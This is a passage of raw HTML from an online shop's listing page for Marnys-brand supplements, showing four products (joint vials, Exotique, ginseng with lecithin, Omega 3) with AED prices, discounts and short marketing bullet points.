<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;min_price=1560&#038;max_price=2064" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;1,560.00</span> +</a></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-swatches-brands wd-scroll-content"><li class="wc-layered-nav-term wd-active"><a rel="nofollow noopener" href="https://alaineoutlet.com/shop/" class="layered-nav-link" aria-label="Filter by Marnys"><span class="wd-filter-lable layer-term-lable">Marnys</span></a> <span class="count">5</span></li></ul></div></div></div></div><div class="wd-active-filters"><div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
<a href="https://alaineoutlet.com/shop/">
Clear filters				</a></div><div class="widget widget_layered_nav_filters"><ul><li class="chosen chosen-brand chosen-brand-marnys">
<a rel="nofollow" aria-label="Remove filter" href="https://alaineoutlet.com/shop/">
Marnys								</a></li></ul></div></div><div class="wd-products-element"><div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div><div class="products wd-products wd-grid-g grid-columns-3 elements-grid wd-quantity-enabled pagination-infinit" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-31404 status-publish instock product_cat-vitamins product_cat-vitamins-minerals-suppliments product_tag-healthy-joints product_tag-joint-supplement product_tag-marnys product_tag-vitamins has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="31404"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/marnys-artrohelp-forte-for-helathy-joints-10-ml-x-20-vials/" class="product-image-link" tabindex="-1" aria-label="Marnys Artrohelp Forte for Healthy Joints 10 ml x 20 Vials"><div class="product-labels labels-rectangular"><span class="onsale product-label">-7%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Artrohelp Forte for healthy joints Vials 10 ml x 20 s" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Artrohelp Forte for healthy joints Vials 10 ml x 20 s" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s-1.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Artrohelp Forte for healthy joints Vials 10 ml x 20 s" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s-1.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s-1.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s-1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s-1.webp?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s-1.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Artrohelp Forte for healthy joints Vials 10 ml x 20 s" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s-1.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s-1.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s-1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s-1.webp?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="31404" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/marnys-artrohelp-forte-for-helathy-joints-10-ml-x-20-vials/">Marnys Artrohelp Forte for Healthy Joints 10 ml x 20 Vials</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/vitamins/" rel="tag">Vitamins</a>, <a href="https://alaineoutlet.com/product-category/vitamins/vitamins-minerals-suppliments/" rel="tag">Vitamins Minerals &amp; Suppliments</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;210.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;210.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;196.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;196.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul><li>Supports mobility, flexibility, and elasticity of bones, joints, and cartilage</li><li>Helps with joint, cartilage and bone lubrication</li><li>Supports collagen formation and protect against oxidative damage</li><li>Helps maintain cartilage structure</li><li>Supports bone strength and maintenance</li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="208a05499b" data-product-id="31404" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<a href="/shop/?filter_brand=marnys&#038;add-to-cart=31404" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31404" data-product_sku="ASKU1468" aria-label="Add to cart: &ldquo;Marnys Artrohelp Forte for Healthy Joints 10 ml x 20 Vials&rdquo;" rel="nofollow" data-success_message="&ldquo;Marnys Artrohelp Forte for Healthy Joints 10 ml x 20 Vials&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31404" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/marnys-artrohelp-forte-for-helathy-joints-10-ml-x-20-vials/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="31404"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-20644 status-publish instock product_cat-vitamins product_cat-vitamins-minerals-suppliments product_tag-marnys-exotique has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="20644"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/marnys-exotique-20-vials-x-11-ml/" class="product-image-link" tabindex="-1" aria-label="Marnys Exotique 20 Vials x 11 ml"><div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/11/marnys-exqtique-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Exotique" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/11/marnys-exqtique-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/11/marnys-exqtique-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/11/marnys-exqtique-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/11/marnys-exqtique-1.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/11/marnys-exqtique-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Exotique" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/11/marnys-exqtique-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/11/marnys-exqtique-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/11/marnys-exqtique-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/11/marnys-exqtique-1.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="20644" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/marnys-exotique-20-vials-x-11-ml/">Marnys Exotique 20 Vials x 11 ml</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/vitamins/" rel="tag">Vitamins</a>, <a href="https://alaineoutlet.com/product-category/vitamins/vitamins-minerals-suppliments/" rel="tag">Vitamins Minerals &amp; Suppliments</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;357.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;357.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;250.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;250.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul><li>With royal jelly that is nutritious and believe to be the source of longevity</li><li>Siberian ginseng which is known to beat stress and fatigue</li><li>Taurine which helps the skeletal muscle</li><li>Helps to overcome sexual asthenia, both men and women</li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="208a05499b" data-product-id="20644" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<a href="/shop/?filter_brand=marnys&#038;add-to-cart=20644" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20644" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20644" data-product_sku="ASKU1470" aria-label="Add to cart: &ldquo;Marnys Exotique 20 Vials x 11 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Marnys Exotique 20 Vials x 11 ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20644" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/marnys-exotique-20-vials-x-11-ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20644"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-32251 status-publish last instock product_cat-vitamins product_tag-marnys product_tag-marnys-ginseng has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="32251"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/marnys-ginseng-with-lecithin-1000-mg-30-s/" class="product-image-link" tabindex="-1" aria-label="Marnys Ginseng with Lecithin 1000 mg 30 s"><div class="product-labels labels-rectangular"><span class="onsale product-label">-31%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Ginseng with Lecithin 1000 mg 30 s" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s.webp?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Ginseng with Lecithin 1000 mg 30 s" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s.webp?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s-1.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s-1.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s-1.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s-1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s-1.webp?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s-1.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s-1.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s-1.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s-1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/Marnys-Ginseng-with-Lecithin-1000-mg-30-s-1.webp?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="32251" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/marnys-ginseng-with-lecithin-1000-mg-30-s/">Marnys Ginseng with Lecithin 1000 mg 30 s</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/vitamins/" rel="tag">Vitamins</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;145.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;145.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;99.99</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;99.99.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul><li>Improves mental and physical activity</li><li>Ginseng: it contributes to physical and mental performance, facilitating physical activity, concentration and memory, ginsenosides present in panax ginseng have antioxidant properties</li><li>Helps in maintaining a normal immune function and normal glucose levels, favoring therefore the energy process in mental and physical activities</li><li>Soya lecithin are highly concentrated energy reservoirs</li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="208a05499b" data-product-id="32251" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<a href="/shop/?filter_brand=marnys&#038;add-to-cart=32251" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32251" data-product_sku="ASKU1473" aria-label="Add to cart: &ldquo;Marnys Ginseng with Lecithin 1000 mg 30 s&rdquo;" rel="nofollow" data-success_message="&ldquo;Marnys Ginseng with Lecithin 1000 mg 30 s&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32251" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/marnys-ginseng-with-lecithin-1000-mg-30-s/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="32251"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-31434 status-publish first instock product_cat-multivitamin-and-supplements product_cat-vitamins product_tag-marnys product_tag-omega product_tag-omega-3 product_tag-vitamins has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="31434"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/marnys-omega-3-125-ml/" class="product-image-link" tabindex="-1" aria-label="Marnys Omega 3 125 ml"><div class="product-labels labels-rectangular"><span class="onsale product-label">-24%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Lemon flavored Omega 3 125 ml" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml.webp?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Lemon flavored Omega 3 125 ml" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml.webp?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml-1.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Lemon flavored Omega 3 125 ml" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml-1.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml-1.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml-1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml-1.webp?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml-1.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Lemon flavored Omega 3 125 ml" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml-1.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml-1.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml-1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Lemon-flavored-Omega-3-125-ml-1.webp?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="31434" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/marnys-omega-3-125-ml/">Marnys Omega 3 125 ml</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/vitamins/" rel="tag">Vitamins</a>, <a href="https://alaineoutlet.com/product-category/vitamins/multivitamin-and-supplements/" rel="tag">Multivitamin and Supplements</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;66.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;66.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;50.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;50.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="clist"><li>High content of Omega 3 Fatty Acids</li><li>Natural lemon flavor</li><li>Supports cardiac, brain and eye health</li><li>Improves cognitive health</li></ul></div>
